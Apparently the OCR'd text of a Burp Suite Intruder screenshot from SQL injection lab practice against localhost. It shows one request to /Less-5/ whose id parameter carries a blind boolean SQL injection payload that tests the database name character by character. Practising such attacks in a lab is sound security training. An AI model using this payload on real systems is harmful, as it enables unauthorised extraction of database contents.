 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET /Less-5/?id=§-1%27%20and%20ascii(substr(database(),1,1))=101--+§ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Add §
Clear §
Auto §
Refresh
1
2
? < + > Type a search term 0 matches Clear
1 payload position Length: 432